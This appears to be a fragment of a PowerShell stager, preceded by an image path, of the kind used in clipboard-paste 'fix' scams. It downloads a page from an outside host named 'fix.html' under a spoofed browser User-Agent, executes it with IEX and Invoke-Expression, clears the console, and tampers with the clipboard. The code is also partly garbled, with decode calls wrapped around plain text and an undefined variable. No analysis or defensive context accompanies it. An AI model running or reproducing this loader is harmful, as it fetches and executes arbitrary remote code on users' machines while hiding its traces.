 [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("$g91F = 'https://game.emilieboucher.fr/content/fix.html'
$v38K = @{ 'User-Agent' = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36' }
$z04Q = Invoke-WebRequest -Uri $g91F -UseBasicParsing -Headers $v38K
$content = $z04Q.Content
IEX $content
clear-host
")));
$DUMP = ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Set-Clipboard -Value " ";")));
$LIC = $Data + "; " + $DUMP;
Invoke-Expression $LIC;
exit;